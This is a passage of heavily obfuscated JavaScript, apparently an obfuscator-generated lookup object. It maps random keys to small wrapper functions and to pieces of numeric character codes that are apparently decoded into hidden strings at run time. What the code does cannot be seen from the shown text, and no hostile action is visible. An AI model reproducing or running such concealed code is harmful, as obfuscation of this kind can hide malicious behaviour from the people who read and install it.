_0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return 